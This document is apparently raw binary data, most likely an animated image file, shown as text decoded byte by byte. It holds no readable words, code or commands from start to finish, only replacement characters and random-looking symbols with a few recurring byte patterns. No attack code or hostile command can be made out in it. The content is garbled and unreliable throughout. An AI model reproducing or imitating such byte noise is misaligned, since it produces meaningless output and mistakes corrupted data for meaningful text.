�Ft���yp��L�J��D����C�9��x%I�|� x�R(�Q�z��82�Hԓ	��B���!��u�(iɐ�"ĝ�lg8��z1{Ȱ'/��DVQW?�I$֦:T�8�)XK�Mq&y?$+��KU ���[��̥c�Z+P!C:B�e�ۢV�C�Q.t�b�C��̠rQ	�[�ڟ\No����]mUȮ�,e��I���� ae�'S�Xú63��G&�9*j��0�m5�-+�	������?�i�x�2�^��?�T��**�y��a�)��g��-�Q{�P�8��P��[�*�r�kr�i���W�
��Z��*!�$%v#�X�p�yAY������H=p?
H��c��`|MJE�r� �d4�_QZ@��Rc�j�s�j�A)0\��э�V"�e*]��{f�@�M�8��Z�4΀@�k�����Q��C�XBM2L}�5ݹ[[>0|�+�x��AR���F��S�ڷ��M,h�V�����q;�c&�����V�B~�;�׎#�c�}�E�f(7�a�,92_�DP��77�!o�{����Mo��w܏
鐣�����3'V�A�"�dj�����?(mK���G�2�3��vZ���j9j���+����x<����j�Q&h����Гn�'��\b��n�z�ԍ"���u/��ea��H)�m�}�mm~g� �>�l]��x����?��n���q}8e1����怰���!c�cM�@�-�S�6�F��Ƕ��m� 3�d�n͝�M����=wć��C`��.�ɠ�q�����֯�:Jk�zۈ`@���
u�� �Ʒ�CTQۜ�XuQ%K9;���Y^�i�ߦ3��%o{ۓ.� (V���.H��n\w�:F9��CY��%pql2,�z�<
��N��\"�v�ԗ���gy�H���k����%~n�J뼄����Q���#���/?���+�GT<���7e������n�bZ"�h}E/��[f��V�ҳ�m�*9��.����Cl�~�C���BKU�}��KF\��+���XCƁ	|����jL�S�T�6~�v�Fy��_؇��s�v~���|�Z ��'_ 
�p����k�6^� ���t
��wqB�a�f~�NHG���'�0�H��-�!�%�k��x���x�p-8y��I����}B�{w�r��p��'ʧ*��y�'JxB�J(��W� \P��D�b�y0��-�}��{c(f�pV��&���<�@?�N� �n(
X@�X��d
��u�#'�x��փ��44XyIF�����1��8C@i�]9X`����- 
. � qyx�M�vX8GR71��6���lv|K���V@$n�x���x�-��	���>���M^h�ǡ�.��-`w W�l�k�c�J�]�#nH���PU�Z�z�Ō��o��	�j���$�T���C)���_#9�p$)
4@q���B0��(*�����o���m@�V�[Xy�x<�pM��F�bO�q�h�"���S�jt�Pn�_@ X�P�p`Ψ�oGwX'��FӶ�C)�o�{J�R�@��^���C|9:2�.IJ��	) ?P=i�؇���uE�qLAz~��q�]r2u
7i�"�4�#fm�xGQ��C���r�� �_��#0�`��yw�	k�i|��t��DC�WN���p�
ؔeY�&@�V?�4�*.��ᒩ� *P+�w��5���7w盁H�)�;܆F��y<oy�\G���]Д' �N�p� � ���^	0�Fr�)[�Yp�)�
���x�Rg��E�T�?�z5"��i���k�K��A�#�p��� ��(�ZI p �}�����S��FI��.�wA�~���H�FzC�0�<��Pa1�J�7�8b���A��H�~��*�;��`�_�Hkx�t�}G��H�5B��)T{i �p�5Q/g4VJT��ƀ�s�#�RNs~�E�g����V�)�r�t�:��=ѥ����&�|��&�)��� �G�`�+j�ؕ�����8��_�Z���hz��Z��z@�� c*���
|8��� �׈a 0���` !!�&�(z��Z�ʪ�@���)�w㖬I����QqC�1lz�_8*R'��kw�k���=a )�t  W:n��ð��P�@pJ�M��#��:��]l�bj���
9B$�5���U�1���p�*����S���:�S��y��� ���7Ꙥ�V� ���± wنX�	M%` v��Q)+�\���Kʙ�@��w� ����d'�*��Y�L�C �/'v�	�G�G3D_��������A�7���#�˖�[�����q��I�Hٱˬ�y�l�o����j+Z��h����i�u)�'V���|7@P��qk�:�G*��*������{��m�@�L�E��S{�=��Z'B����+��+'��f��	�� �H��Ҽk;*?�Huc��ۛ�z� ɻc'�k�����4�Sy1&�<l�b������A�ta�r+���;�й�������Й��p5D���k��������;	�~R#���8+��㶌���6C�4��OA���1�07�}�lK7Ty��h���A,�������xd$$ۧgjÐ/������)� ����h�й� <�Q3m���'�����A+!ܿɡ*d����p�w�p*��|-0l���,��Ō�B�|�]cȑA� R�k�9Ā�_�z�#*i|��^ z��R����+JG̻[|������������:�B�ʞiɳ�±Al���M�w�
�� ���V�++���Bq̡����ܼ�:���sT*yLm��B�����,w���w`�/tG���ʫ�\#{:�y�b<*�Ӵ�a�b��黩wl�L��@Ɋ�BάJ�8���ې���|Gl!��l�"}��|�_<Q#��t� mb�{����α�F`Ӛ\Œ�=4F��	��F0^��̯	��6��<��J�����"�\#$K�9����A��?,���#��B�p���,@���KK�n{; ������?D�!K7,QF���z�f�4-�?��1��	~�F���^�l`���������]�%0�nK� 2Ҟ�ͱ|�T�x��I*��-FYd����q@]Nc #� ^p٥I'L; �@�]�ǞL�A1�� ��b 3P����������ʨ������N9��ɒ���������}�^�=D+���c4J�
�,ŲF�����?�M�!�D���ُγ������lp#��m�6y�f�a�m�5����$Kђү=�:��Ba4���͚���A����X�P�L<�0pq��Ұ���+;b�%����m��\�g��rI�?
'跐�߭�N�fй#��Zǆ���{% �A�*ݿ��n;�M���`�B�x�����.ܸqo�\& -�0C��:��׌�m�B��;j-�M�&�սر��,���ߍ��9�:���
q��S�2 �|O^#*�*�����N����C�]Bѭ��F��3�sT�q�9�`i;���.@�<��c�B��`��L>@+dR.�W�Y̘n�.�+����P������-l0Ϟ`�`]�~ʿ�N�`����`CMs���nَ������? ��n�)��'}J0��h�1ڱ��j��y����F�^�XM��++o(?w`L��O������3��t2nn>��M��?h�8}�^�+`���9���|#��vB\�\�$�,X��qM�l��(��+��î�v#�~����j��D'd�m۴Ǭ���+�\0p�P�Cy�,�rv�B�q�����=瑎�=a�C������b-p�3=Ӛ<��� Т<*�쥯��9���b��N���~�% �0?ָ���n�a���y��X�Ѵ������#�V-x������n�ѭw��z��ߎ��o��?*��$X�`A.d��[C�&.R2p���.��� ā������"(,~�a1��� J4@��?w
V�Xp���y��X����2m2�"����Q*Tjp�B�U�`��ׅ?��F�I(Zi
�g��@i�$w'A���|tsa�WeJ�ڐ�Vĉ	���P������/m��/��9B'H֞�Xу.S�-�h�٥���z� �U��
+N,�a_���XA��|9��}'�_�3k��^u�^�}]W�������f?����������n�Y�b�L(���2�i:�V�)��-��23��L�)5�l���:���(7�l[H=�������H@�å�"������C	�3H���"��:L(���O�<K	���þ6$��GP��=������ jl�1��?�^{̭ X�bɁ��)�U�j��T���\k$���r���ƪ�R�k�����ʈ�
�����т�+��R�26dT�nb�+�dPBJ� Ecp��+S?�V)�"ը�>c��D�;�
bc�.:�H����&���"/Z����h�u܆�� ȯ��@s _�!h�/� ��c���&e5����2D̃�e�Ymac��;41.V��SqŃ��(Ƃؤ����#�F0ҽx	2�a��w�Mf/���~��#��U�o��`��(�$�i�Ft�4��rd����Z`�>21���/��O���
a�:�^ʌ'8r��g3��[��k�i��*�Y�F̄��;׃��2���w 2r �d����g`P���ӓY����M�$��!VʩZ�� eSd�2R��!H�������|���Q�\�
���J���H'��&uY��ཆ
'�xĿ=���#�^���|�7=�Ж}�>��������.�V�'���y��� ������H�=��w��
�F����v4@[����"O����@��ԶFHt�V+���4�2+���7l�ԶW���uԁ�r��� ����?0���DX�N��W�� �]� �`Vs�� ���?�G@�)�o;�[�h���;��S{���h#�(_AhA�a\(=ZH�� �+T!�Abȫ��qz�Ӵ5�Q�|#I~�OO+0�F��_ANe���p���!��J��Q����R����1�s�α�x�w�ņ<`�.�� ��F��@Y����q�IRʫm
T4��dF��e~$�/~'HNQ�!��Ea�+��,vb�����Y�z��:��1���&�9�NS����Ԕ��Ł�L�,��r��+p�����a\��P��VH��e�.b�O���S��U��qa�AH&��B5�*�$���(�x��"�b��Jc�Ol��O0�J��L��cD���(�-99c���E�3�(@`� ��%�ltc��
�db@U����eO��0��$: �3v!�o����u��q���SIO/�>�/Y��q:�6��%�8QТ�ƃ�"	&�1G��.&P �ܡ�+1%�3Z��Ԡ�Q�z��P�(��<V(��[&������bcP�"G����c����إ���Wˑa�%�b��ORkX��	|�������!6�Nb6���U7*�j V�y}!^��\0 kaų���.��UT��ԩcb>s��.�)~[�q �]���Q<�ꈬ��+ g�r'/|!�/��+��Ż�!Zp�-�хd0�
���N&� �	֍�h�����>ո��Z#�{�Fj.2��E,��؅��!�=ȱ@��L��$f���Ȫ��)IS���͉25��z*���^=�׀��"'62h��0��b��	�����d���@̆��a�:���O���% �pl*�7ֶ���Yp��|d�>}��(x1+ϫ��%���R64�.�F2�������]A@0 0oMX6�A
 ]�<P��.j�|����qNU��S���n9\��l,��ᢕ+tc���Fs1B��y�">`&.Q�l4�/HAa�a����0HBD�Ѝ���2�7#�a]��Z�kt_@^���
x��	t��ˑ!�F�_t`6�������j5��YL绶�\P��?p��.�m�	$\�]�P��� �2E��$�5��������!��!�e��Ps���L��BĔ��Pi0B'f�Ԁ��5D�V�(���Y1��|��� 6�u�πk ����Q����>�{��p��^���Tq@��:�����Qћ���pg.^Y6(޺pZd��k�>��;�Lc�^b��X��q3���o��mr��{8��&�h�1�N{ 0x1Z�2yYt�\a4F9>��;6�����3B@�(��C;���q��[-P{�֩3B�4�:L��^�X�غt���2>�H��8� ����9&`�5CT����sB�����#�8T��m[�J�y���}�c��OH��'���j�A( �������G\���<�KU��i	�&�b�:�J�jc�����(�[��X�}�c�Y(��[��ъ���	%F�`��A�;�r�L�?@*����3�OEY�0 c�`dӊ� Y`D2��Y$����I ����?���UX�鳹0FeS�����D�?��@K��4���!�Eт[�`�22p%Q�p�#�*j�_T��
êX�PC�0�hEir�pC���CҹI�F�(.GQ�2��'����I�<9�X�Cz�+�1-��Ɛ�9���؛02��2�ex� �d�5�`xH-�r���P?��a\�b<����:8��&|���O#I�t�r�4���	�4���
��[��.� @҂a ̆>���P�y�H��ąH��ұ�Q;7��JP��	;�S?�Xm�3�X�Ǡ ��.����<D�ˆ	?�뇆8�e{��������}$�c��y�9�dմ�nx�[X�ݻ�� +# .��΃P��|�s4����Hd4���2Hx��\~<��L:|�d�|�朘C�`�H��X_��Q����7�M�H�T�����`�d��C�d���D��L�0�D9::��ؔ���N��#�!ɼ�`�5-2���PL)��%Y�#����� 63�.��������Ę�����){�md�DB�{Ro0�����-(�){����`����҅P#�M��yT��T6&��O��� IŰ@�4Q�`���`ɿ��m�R�+�9�0�d����5p�a�:���X���� �~[���P�@uOF==��6�xKt��P���8؆��U�d�<�(���R��lD!Q�	KcE0U�CO{DC�lԺ�!@}��,T�`���X���J���B��ِ�t�{�_h�.�D�� ���h�&���Ɨ�`�^l�:�����l8��D��8ԫOހ��k�����h��U��`Ή�E��.hxr �u �&�WN q���M̀	:��� �����<�DR��T��h�h�G��V�#!�F��R(W�=�Ej�"T�m�eY�U�o@���d��py AVf%�
��KT5TŮgdϋ5ΆՊ��F1��q�[](���a��-I�x��{�H!��ل�I@�X4 ��M\�[��Ƽ���c��ۅX=B���rʌh��/���Tթ��؅�����K\���Ϥ���"�m9�H@@�KX�fX�U�H��GUZ�TՊ���2ء��d��%W�:MXYt�$ߨ9����/xG�H��u�:��c�Pe|^t�+�tIV%E `P�&�<���\j�-Jx8������ùlY��~z�$��4K�ź�L�@���-��� ��`D�]���AE�0F�a��a��Cǉ��p\Mc�X.�P潾I��z|��kR6<�q1�Ha���9��
�ň�~�g�#i� b�!h kl��3V����#�Έ��/th��%U�- �_3�(�_�����M��ɑ��ѓ� .MHn��"�����J���`9�"�"�D�e;F|
\�ۉ���-]���������af��Q
#1���}=�������d�G��+;����Z�*����U^U�Q��� �ǣ�nʜ��8������b. j��|x�z�����f��C�=�4��P�^�Ȉ����OM]���	/�eE���#H�:�ӫ`�b��tz�ce���Lx����]W5��[�-1Y��gF�,�p�u�͊�FM�`;��"ˡY��p��^d�VT�\�M���Ͻ^� c���8��K*�
Q����%��������:X� �p�GB`갻ߵ���-Z7�1�k�տ���x.&=��V|�U!x����Z�'� ���Ik� &~^����H{Fe}��.�k,����_~�k@e�pR�,� m�P��;|�m��`�SB����Xt�d2 >�Ҭ3t�Q�9�<mZIjĈ�Z�⹎��t\�pϟ�7Y���0�3�]!hQ�R�T��k�	�p�E�	\��Q�\��f E?ej �k���qQ���bސTɼ���&��`&�l�Zɜ�	Dn!6隑b-���� �^�H�����.p��m��mh##�a#�a醈�u�hc��fܫ���Em���P�%_��G���9V( �4�0C��;8�B�`s�)��2����H.��v��X�cc++'�.W�S�S��m��A]��� rjPy*�"�-6��E\��(�H�E����/�YXM/L'sQ9��	O��G uO��RwsRg�v<�`}��&�g7���X�� p����C��l3�>7Fp����  6�֗+�`7�s@$/
1�&uT_u&�7���p����G8�l��������H�u�FюɈ��YB��h����ΆP.ɹ%���&�Ǫ�E�'�t��lߖ����8�S���v1�2%"��^���p!'�W7�p�Pr��j�[j��1x8(q� ���Ūxx)�������mY�3Ar	��k����k���z�x�w9<��Mx��X��y�	�`��+�M�n�Xx��8�
G������X���o�~6�wy�0���ZKԐ%�|u'R?J���`�����: �a�?>΃x�-��-���߂�_���L���؇���cK�0|�Wx�<��}�P�����>����)r�}����؂����_�'�["@�%~���0�>�f(����H���$��K@~�`�Ā'C����� ���_h}��~:0���,hp��d2l��!Ĉ%�(��Ō	nٱ�#Ȑ"����Δ�*W�l���<��ȑ�HS&Μ:w����A@�-�3�ѤJ�Z��)ԨA�a�j��Ѐ !� � ,    � �  � �	�g,�����ǃ��m
��쟀�tB��̌&~h�#ƃ�t2ᜟ�^{I��9�	m���ϟ@���Sh�a �%����N�(�b�Nv����uF
4�p�?��<,Zi���0iִ���lY�5T_�D�N���K¤M�fs�l�@�'�b�c�k�1����f�
��ȬڍFb�-��&K�vy�	�/���~�-�̄߶[Cel�����g��u�u��u��>O�t	����:����;�g���l�f������:��`��Ɂ��<�re��q6 Z}��"+��M��`N<IF�O��6�7?%@XBZ�B�?Z�c[6�-��S>5��9�Ef�X+�us�@7@s>�U�J<�j3u��LtՅ[.Nx���5	|�O���-����@�U��L}��B�Y�"FF�5Y�uTg�i�&hv�h-�ɚ����UJ�$��H��Cas�'��E2�tTd
Dq�A�Ӌ������h�s؝��"�(�wo��U�r�&�ޒM��I��T�@� r�|-U��dc"��W���5�F���PH΁&�I\ԧ�o�5�@���j?�ѓ�Q�	%3N=��TbRT��9FQc�]��F��$��7vԕFq�^���K��%�]�֊+���w�? ��5���i�}	���P(�>�)��6�1�'��O�t�
�~4q\ÄSy?�
ԭ�1*�S�N*�T�e������2KB07c�P���+<�d�p&�"4�)9��J�n�Ҹ���:�s�4���	����?�\�8� B�)GѾ�����,Ԣp���m���4��??��k�D��~�5��d����x�"*^��c�d�� ������$@E0�]�
6��\����U�yЭh��a�?�x�O
�����Z�F����������j�2��O�A��]�W��-�k\J���6h1�E�2��#�깩2h���d�:|�J��521��(La
��Ld�ܘR'ڴ�	��II���5�9� ���@�(e�!
0�X#˶6�,P(Xy��	�M~�c�ht�E� 'T�_T�$?;�_Upw�bD�V��@�h�#�d�i�_���]�E�;�dh4:lo$�F����~�z������p�G2>6Ǐ��[
��G�Člq��Д6��+mK�U���-����8o�p6���'}�I�T �#놈�'2���]���#��]q9������Z�Q d���T�$n<O�<9L#�����RL$6�8k�8SΔ��YU#1��A�I�o���-�e�nw�!��'r�$":pӘ���@G��ykz<����<P_�,J�X	?B D����A�B�)�����F+
�8"Q�]J���u�R&�l�*�2
�D�$�;�@SȄ�r�	1�Vσ�GjiW�v�N���cM+O3z��b�jFL���ǆ@K���N"PΘ
E���-O�B&��/P��Ȫ!����|�,[7Y �j2x��+���fɊV4�U�"X��� ��h7pX��#�O�c�ӄ�T�]&)"�����'A�����jp60�N(j�D����I���j����;�F��'��C�:�6p7e�w^;S�2�'8�@�K��s�C��C�X�fw�`nH2�)K�Ʊ��׼�ruB�g���B��0�ilY%[۵������e7
^�8��k�3��x)4���U}�����W&�Ү�aa�����.� TR�s�d���t���X�o�������0�1L��a��s��vϊQ��$��ը��M�w� 󤊊��\�и'�%�'�D����z����Ҫhy�NS��rQ0�����I���Ǖx�U+F�\�En �J�/P��:!}e/`�"Dѝd�@��e��6�B��?�	4)�U�=���곯=A_�cN�Uf F�1�Ty]�2ckÕ��'釐+��X���﮻[)8c�ͷ��Q��BX������N{�Å_c�bƎ�5��7��r,�$��?|�p��֘p��'����k�>�P���λ�������ob��<���pG�Uj��;�tQD4� �5��xڸ�=�����V���ِ����<����ߺs�?:��/�9щ��R%L��?e|w�L?����QS��Z}�x�r�u�ܱs2��e�`���Z��/�G���C���-t�v]�ǟЂ���/�@d �d������?�z7����ϸ�T�=��2y}o�'�H���B+gJp�->�b|��Ȱ�Kt[�^�)O��M�G��鲶����^݇?��漦W�L���6~X�^���C�H�@Z0},`���u@�s]�܇xQfZ/yl�{sG�y�Z�m6�`5�%��ʶy�]��(�'Ӈ��X���`Fx8qeoFa~J_�2_5w}x�m�N��	��$W&����*h�����X 
� Y�fQ���͵{(c�6r`�;�1n'�PjB��{[Ps��w?�qhӰ�L��T�Pz-���Vz�WH~6�x�G������2'%C��C�)� �jPsc���7�{h-�� YȀ(�^�X+n��G_��g�~����rh[�f?�g!U���A {��-���}g�U�����l�h�׊˅~�D�Ոv�ၺ!�9�1ۈ��Gd�%H Q�zH �� � P�~pXS��f��Nm��B��O#�7Vg���K���ЋAvxz_��A ��HwV���s7$��^ej��g�8����)�C'�P�&w�W�X�2�+����pv�j�$��6m�7P�y=����t����~|gp1�Њ��c�Q�49�9�9��*p�H��d	��G�%y-ď��o2p������'זKY�:�c1�6&^a n��u��I\)8	��-k���f�J7�cy�(���s�!r1�2pd�v�j@� Ϙ����m�4�pNb_���}dЇ1��H #@ �\x�ll�jѦ�FY�^h(>x_ۨF���!s?Ԉ<����[�x��N����щ�I)j���ш����c!�����Y��(�%��PX�*Εl;��	q����ȉ��i�Ym����I?ti�Fy~�֜�U��������ȔFa�	�� �{,d ��-O��6g�p�_`�i���Җ��+􉜦�xș�ih��iw	aK�{�c��y��`��u`��1Nc�1��*�v���'A|�� �7p�X��7��ȟDhN���A���cA�1J�A�����&��ɠ,c��$�١��x	�u#�P�';c~)�`�0���qy�@Z�hXm���MB|�Ɂ�1�5�lɦ�jb�~p��)%@��4�j�5w��`��^�◈�iN����+:��*�w�=8B8[�(%�rI$j��������XD�ɪ�g��������aN&��9I�%m(
9�V�Ȧ@����w{�4���%�:Tc���(ʤ�	V�@ȪT�H����*�21�&�p/�����@�"���ر��v���������U�����ʮq�Z�����Cq�m԰8դ��,��3u,���F~C�h�y�ۨ�"[L��A�	�Q�ڮ��F;J��9��2�1@�պ�{w�
��
�$��补I��u�A���0��Z��o0U�n;O�?�F�r�+w������j�'{�Aa 00� j���v'��~�:��
y�������:HJ��rc�8?�U&;s{�T2�夙�ڏ�)8��x�� ��	�p�C1�j�t�(���*�e#ZI��C���V.PB��Q��j�@����٣����syJ ��|����p98��7�#�#�aU��s��û!�֖��k�:[��!!��3�^����QG�0ڐ�[ƿ%���aeQ���CR Nzrٴ�)�l��Jb����	�n�
��JPn��`��p)ְ�[�SjN�D�;���Q�9a�9⳪��B1�������;�>���p��}�7��|�$욢z������\t�%�R�z�%�A���^`�)�0l�[�ȇ`M#��g�*A����#�1���	��%��JL��
�'\���ǡ,������ D 0 ����;�p��;�����ƾ�Wr�4{!��̭{��i�����c�w�^Ep�l��_} ��␨n�����3��Plc���FA 1R����ܠ�� Ȭ�>!�<w�
�0��f����K��?��&�z�m���ȋ0��\�ˢ��X�P�����8�4��θ� Xy����|�������k�!���#��l����t�Уr�:���	�f����a�A�n��8�Ǽ����*��l-J`�!��� �<�)-Vu*4���@�"�n��8m*
8��M��u���y¦��ɫ�B��ɻT�:1w�	#�ݲ�]�>��7���p�!Q�|�����Ú��n���Z!��F�J��֛�!��8��9��A� �
�� [��<��j�mļm��<!�<�3�,:w:��-�gͺM�$�k��|�����e-�>��$� p��C9�X@�@����3(z:N����Sjױ�4k���щ� �ߪi	�j|��?���ڬ�O���\��ƽ� d�>��^٦��yb�1.�D��Ȇ�P��ﱆ���N��B��3�`���R	>����a�������M.�>���H~%��-.��:�c�1�⇸�}�+^�|�C$��n�K��0^��@8�15�i������䞮�C.�a8]��|�ތk~�|��4�����.��PM�r>� �	�ڿzW ��~�q�F?P�?���'D��<��N���~�����{CV>���2�*  -��U��������r3�c���}\��.�Dc���֖�J��x��Tr�,l���^ N��͌�c\<u���-�%��>�ln�-#���s�m�j�y�тN�N���}�~#��0��q�3�|�3`�^�h,�J�ʏ��2�7���n/���� ��ѩIڃڽ;�Y>߾��P�2��:��,�3ۢ��;�����S��@��D;�.��@�����/�]/p0@��<�'�3l�m��O���-D�ͮ�ʝy��|�Q/uT�M��O�*��[������N�|"^ �������o�������A�a����!�~D'�y/��-�$��q�
� ?������Q��,��n������-=���C~�J�����)��X.��3 ��$8b�����͏	�A��ŁJ�Pq��CO19��'=,�2�Ň��7���8K�d�<��g#�����spȿ����0��y%�tĝ��~�Xb'ɒJR�4ː �0�>Ȧ�НJ��5꿧x�
^z1 W�E��9p�ZKE����'�$���Z���D*���!0l
�ƚߋ�w��Mp�I/*x�Pz��u{�¢,��Y�����2^ĕ���H���z9]�tj��a���3�����[�e ��)I����ͯ.T.Y$ɶ��N��Rb���R���T[-<��+O$�,RoÁ�H���Yo�N�
6���F��'�VQ!>�"�A�����β����	ǳ0��l#(�:<,���h�G���#/�O>�T0n:�"sR1,��(;�3�F���A�d��/��ҋk��m���ӓ�*�\�!"�B� h�A� �t� ��|���Ze>��|qG�̱;:��#O�Z��O��TR����H�D��M�>T0���E�)��%��$2��[�8^��67E
+TO(M.�<�T#Q�I0?;���(�=D��t\�po�Z�\r�$�LH�%���j�+�ɒNܩ��Rll�:��ٴ�(C�	]��G�x�)E��V��
L�.���X�
`y�1�z����N�ʖe�:��Z����aׄ��&,F���	��X�"�.m�����bf�XH� F@�f-����K�~f�����M�Yј'*�r�;V ��	�ڽQ2k��@kL�4��K��T���K�F���81��M�琅"�\s�#��a��^H�Ak�Č-}� ��&�"�w��+�����0��foܶ�6�T���^+ �E�����P^El}�,Zy���bC�#�|Qw
�;�I6�Ɛ<�Է�T'o(xL����,�|�:�ٔZ�E� ��p��LI<e1���\�f���B���6JH�I$��PTg��pZ
�0 wDD�zTE6��� l��ʬ��R/�I���8<R�TG�K	����|CnY�����\  ����p+v��W_��^��b�oruy����	�R,����D��*�X7JB���&T�P�ƭ��BTS��x?���A_L	e��JEc0�}�
o��#V��FZz� F��Y��+X�"J`�:t�		˓<ꄄ�l[�Ӗx)Q�|E58�4@ Z��� `�p�(�h1�����'���� �]X����]$mR�eU�e�����DA�����e5�#�kNx���6�"��\���RC ��JR�=���t�ȅ/��C���e��1 ������@�Y����;͎���k��=BZ*>=�[Cy
E)X�����0���n����������.� (�E���q�X��
]I��pzp	d�*k�<m��G
�S	�#�I/]�T [����F�WY@�5Xr$I� K�5��Xp,L^$f|䉝 Ԡ�5d�PeX�|��"�Q �jUdշ+(�0Dq�a䢀����./��Y����[d#<�HV뫜��0 �TT��$�)L�mK�Ţ�.Q�]i�^�P����	 '���쓢�,�*���\
Y���?jPJ7��L�s�C椪1�4����m�J|�z�f��)��W��u	��2�V֖� X�F\�хd� i�b�s�Y����F����X�� �"��َlU9���?x��}�"n<�T��C6���G:���l)a
�m�Ó��S\�����iH=[�	b�c��@IS�����;	����MI�X��\�?����R��~x���sD��9� ���/�`b��Y�t�tM�7,j��z48/@�a�cֱ˦k��&��ݘ�>�� �D	�O	�WTSC��3�-$艶Vo���ᰌ�1�99����b�/���+,p@�2�<�g�S.�<1&\bT��n��j����{9��4�y��5������F�vMU3��pA.h�(����%p�E��F<1-�]/t���xa^[ � �VMl�'k=͚�Kb�#A<6��׋lk��Y�"ٹ�����l$�D-?hB�8������tp|a�,5��%�s4O䚃[������f���@��L�� �dqc@z���7� GyU�q��� �}�w�Cn�r����/Gz7���ī�ܱ>�#�=��'���*<L�|�l���s�w��P��u���U��A�nA���h� L�D��}j��޵޺��14��)��KE������ 8�肷�����d{;v����h������I0�( ��K� ��8p��;���?�b-b�����=*k&�p���p�a��P* ����a���%Ph�X��0��P��3�	(AS*���I�Q�!��5֊*�2�$ۓ�.�0�X@��� �/�@��+���i)�8ۉ���8A�K�໺s��A{A�
oXC��z���[p��
)���#)B ���-�X��"E�( &������#��:n��e���z/ET7���aZ��DY�Z�[��ʹ1B=�;ӊ�OE���T�V�W�;�E�+9�>�F���)ɤ�y�L����XЂJ�nЂa�C�D����$R>܉j��ߋE�$Ď�:rs5o$�oIA�;(��5� QP�.��c��8�:4+k��*?@l?U$U|��c�#P��
4A7�̜LZ��HuT(xh�\H|��\0.d�<�×Xi$I�h�o[�ĚH�Z��������� 
�᠚�@�Q��I�R�
�D6À[��� w�	X���ϰ��r�� L���4I��K���+d�	�ɇ�I�Т��"��A��!�I��sP�d����l0����K~,M��������</��D�����K!D�	�D9xǚ�@	%�L��8�;�6c��X�����.+��҄� ��䉍�p�	d �W�J��+��Ɓ�n܉�O���)?�2�����=9/��p0qr Jc�5�/LY!.���	�0��T�S|�?7jೲN����KO��'�)�c����i���Ԃ��1v�3��� ��#:��P��d��4ɋH����8l<��$���"�+�H�<�A�A���H�n��n�_�P
J20 �ٱ�D	`�K�|FRډ��
��
�6j{��D�x*��ZR�!�Z����r'	�M�ӳ&�HY�D�]B'9\���K��%S��iSS`�ζYR��.����������bb�7k��\Kط]��� ���`ь@���8S�T�֔6qK/�rE[\R��F������<�"��2��I1L���3��R㔬�Ϣ�x��]�w��m�K���;�L5´<�\�f}��#R���}���x7UN��Po�8X�5�X�/��a`��h����
�N�)BO�Gm�Ͽ�@I�|Ӣ)Dڄ��g��|�#/��7u�v �m�&�����m�Y�
ۈ<ms�D�|���h�3��
�K_�Qw�����s�W�@D�U�o@7f�	�kHK�L�"��{:��E��[�]L��?qXБOq��q��`Z@�U��]Am8YeU��%[Ǜ�8	��)g��]/S]5I�۹�\��[q�ۡ�Q!\�ĵU0%�Z�`�T\ׁhM�V��M��<D�sֲ͢�B�:�������G�8Y-r�dE�!�[h[B�P���쐖��c�ڵ]WdSŝ�:�(�}��=�|����%%K�E��E����e̲��E��3-�4������r��@�]8ST9ߓS_������� >����fX��Z��[�a�Ы�$9�Cc�lP�J�տ���	�O�K9�SU�kh  �OF#">b#8Zq �_��r�2��)�% V���6�k`+���`ٻ�h���E������ �_4�!pc3�:�c(�'"0��cWּ;L��6��=�S/N啋�8�M.&�X�1� ��8d9�V��<�3��T�kW�dB.�B�8�TG�`��G�d 4Xv嬈��2�����\+$�b�|P�2��yX�Y���,_!��e�P��&+��<�B����0%Q��jY�'�p�z���H�|Hl���Ĉ5݆i&����%e�u�;-Wr�aR�
�����S�Ni++c���	�ȇ��H�b>E����B{���9�����D�8�h�[��%�^H�����:���)���B�h�dyvS:E��e�����K
�5����;��e����J�֠	`�B��H��UD8�8�ۆs8?���_e��� c����8�#�m��n+��іlS"��! �I�:�j��
�Hx��}�c�?z>!5�Ρ61 ��1�K�:Q81�xP*�Rp��Q�)`ٻ�}R�6>�(p�f���꫾��xFl��h���	p�z�i�ŋ�hĮyiQk8љd=q[2f� (p ~I�	$�ʙ�J�)� 8 ����&�ضo�[�`�o���i�k�X��~�1�NQE�q��N<F>�2���ÄT�(8CC08pp��p��p��p8�'���1� � z_��b* �Z�����X�&�Eh�QN_��	��o�؟���� ����d�H�	 �.�Y b�5&�ph��$Eiz�",M�\�.?0� //�E�}h�*؆ ����)��l���s7k���-�s>cR�o��}Վi����u� p�֒Bm�-1� O��J����$��V:����_l���t4�'�`g�>�[
?_�Y_t%f\���Aʦ��%�p /������FO�E/4�� �7�v�hv8�V
�f�v-7`�x�p��)3quՂs9�@�<g�M�g������6P8���Sw�P��\t�⮒���"L7���v��P.X���,ZZ�|��-�Z���������>胁P�>X
�Evd�w��eQw���脓�iZ񉅅���!���a{�*�	�-1:�2��.8�y��x��Y��٤ǜn&�h�7:f�I��%ܺ���h���I��/���b��/�x��&��@w=<�hg@M��g{�����>��{�ق�h?� y8���k[U����G�+hT���\6�)�x���𮁠��È�������:��_��Հ��N�b{�� r�}��h���wٗ�P�FX�_�F�D����ǋ-h}�(��~��br�{��}�����~���/�?�#рDP�o�ז����H��������,h� 
2l��!Ĉ'R�h�"ƌ7r���#Ȑ"G�,i�$ʔ*W�l��%̘2gҬi�&Μ:w����'РB�-j�(ҤJ'Y:4  !� � ,    � �  � �	�7l�@� ��:(0ۿf�x�h(������w���s��k�o��N��gƄ�_���o�A3:� �!G�~�<G�(H�!aF8H�!�N�2EJ���0�V�j�	] u�p�6��Y�1�Q#�H�$i����5�LYs� �}	��H'�k=�^k�T*ҝ"!37j�sB�V��u��i�1���'v]Q,ǯ0�n�@�&g �kӌ]�m
�O0N�K=���۩I)[�n;4<m�ar���Lc ҕ�Fv5l�}>l�q�T�Pt�I���K
�O����%�Qs�e\���?�QV]v�=��v��f����xc%D�i%Dz��u��i�`u�1�^�駙M<R�Be6 G<5Pd���"��	�$C0X��@��B-dd�e3��6Zl��Q6�$P[�q�m���n�Ic-��?\����5eԑU!���5�$R�u����-
t�f��9��k�EY�#WI%���o��^Ҙ0�p�,�2
9�S� a�ءT=U�@>٤�4]H�,�|��'�Y�!ki���XR��6a���2�efv/9f�p����*�Đ��q��:f�09F�
�h(�q� +KȘ6m��!�e�7�9dbی�ly;֐����T���
{�`���#0�QA�s��K[Ǳ�,�J*�A��D��S��RDZx�R;��r�p���ѧ3yW�5���_�V�n�:�k�~�\6�NU���6w'!U�+�V��%� ]���"��B#��у�$&�g�� ��Jm�� p}�ו`��P;B�#c���	nT���f�(:�s�K�:wWP���\4Õ��)�HY밥_����zt\��g�Ֆױu��Ͱ5Q?��^�g����|���7���@r�����\N��S��j��A P���PK���s�Ju���7�A�_��:��*�`�t��
